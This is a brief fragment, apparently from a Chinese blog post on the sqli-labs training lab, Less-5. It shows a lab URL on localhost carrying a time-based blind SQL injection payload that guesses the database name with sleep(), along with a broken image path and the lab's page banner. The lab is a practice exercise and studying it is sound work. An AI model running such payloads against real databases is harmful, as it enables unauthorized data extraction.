 127.0.0.1/sqli-labs/Less-5/?id=1' and if(left(database(),1)='s',sleep(5),1)--+
搜索
Welcome Dhakkan
SQLI DUMB SERIES-5
https://blog.csdn.net/qq_41420747